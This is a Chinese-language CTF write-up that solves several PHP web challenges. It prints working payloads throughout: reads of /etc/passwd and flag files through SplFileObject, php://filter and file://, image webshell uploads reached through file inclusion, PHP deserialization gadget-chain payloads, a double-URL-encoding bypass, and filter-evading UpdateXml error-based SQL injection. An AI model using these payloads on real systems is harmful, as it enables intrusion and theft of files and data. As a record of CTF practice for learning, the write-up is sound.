



代码审计1

这个正则直接大小写绕过就可了,然后echo那部分不一眼php原生类

CTF 中 PHP原生类的利用 – JohnFrod's Blog

经过尝试可以读文件

?sys=SplFileObject&xsx=/etc/passwd

直接伪协议读flag.php

?sys=SplFileObject&xsx=php://filter/convert.base64-encode/resource=flag.php base64解码拿到flag

base64解码拿到flag





你的马呢?

题目让我们上传php脚本

试了php,php1-5,phtml都被拦截了,那估计得传图片马了

随即看到文件包含点,靠谱

除了后缀检测,还对文件内容进行了检测,把php换成=即可

访问/index.php?file=uploads/yjh.png,连蚁剑,拿flag





ezphp

访问/robots.txt

访问/file/file.php,发现存在一个任意文件包含的点

访问/file/file.php,发现存在一个任意文件包含的点

访问/uploads/upload.php

思路很清晰,上传恶意文件然后包含

和上题一样,上传一个图片马

文件上传的路径没有回显,自己翻一翻就能找到

/file/file.php?filename=../uploads/images/yjh3.png连蚁剑,拿flag





随机值

引用取址绕过即可

<?php

class Index{public $Polar1;public $Polar2;public $Night;public $Light;

}$a=new Index();

$a->Polar1=&$a->Polar2;

$a->Night=&$a->Light;

echo serialize($a);?sys=O:5:"Index":4:{s:6:"Polar1";N;s:6:"Polar2";R:2;s:5:"Night";N;s:5:"Light";R:3;}







phpurl

附件内容

在某次渗透测试中,红队使用网站目录探测工具发现网站源码泄漏,该文件名疑似名被加密:aW5kZXgucGhwcw。

base64解码拿到index.phps

访问/index.phps

这不一眼二次url编码

这不一眼二次url编码

payload:

?sys=%25%37%38%25%37%38%25%37%33











search

这个UI🤔一眼sql注入啊

随手一个1'直接报错,可以报错注入

过滤了空格,/**/替代即可

过滤了空格,/**/替代即可

测出列数为5

过滤了updatexml

大小写绕过即可

query=1'/**/and/**/UpdateXml(1,Concat(0x7e,(SelEct/**/group_Concat(Table_name)From/**/information_schema.tables/**/Where/**/table_schema=database()),0x7e),1)#

query=1'/**/and/**/UpdateXml(1,Concat(0x7e,(SelEct/**/group_Concat(Column_name)From/**/information_schema.columns/**/Where/**/table_name='Flag'/**/and/**/table_schema=database()),0x7e),1)#

query=1'/**/and/**/UpdateXml(1,Concat(0x7e,(Select/**/group_Concat(Flag)/**/From/**/Flag),0x7e),1)#

回显长度不够,substr截一下

query=1'/**/and/**/UpdateXml(1,Concat(0x7e,(Select/**/substr((group_Concat(Flag)),1,31)/**/From/**/Flag),0x7e),1)#

query=1'/**/and/**/UpdateXml(1,Concat(0x7e,(Select/**/substr((group_Concat(Flag)),32,60)/**/From/**/Flag),0x7e),1)#





file

dirsearch扫出来如下

把button的disabled属性给删掉

![]()

上传文件改mimetype即可

访问/uploaded/yjh3.php

连蚁剑,拿flag





PlayGame

瞪眼看链子

PlayGame.__destruct -> User.__toString -> PlayGame.__toString -> PlayGame.openGame()

构造exp

$b=new User();

$a=new PlayGame();

$c=new PlayGame();

$b->name=$c;

$a->user=$b;

$c->gameFile="/flag";

echo serialize($a);

注意传参的时候要polar[flag.flag,不多解释

payload:

?polar[flag.flag=O:8:"PlayGame":2:{s:4:"user";O:4:"User":3:{s:4:"name";O:8:"PlayGame":2:{s:4:"user";N;s:8:"gameFile";s:5:"/flag";}s:3:"age";N;s:3:"sex";N;}s:8:"gameFile";N;}右键查看源码拿到flag







csdn

初始界面右键查看源码

?xxs=file:///ect/passwd测出文件包含

?xxs=file:///flag.txt拿到flag

我寻思这也不在flag目录下啊🤔

![[C/C++] -- 二叉树](https://img-blog.csdnimg.cn/direct/40d3967febde4c3486c9e53cbfcc084d.jpeg)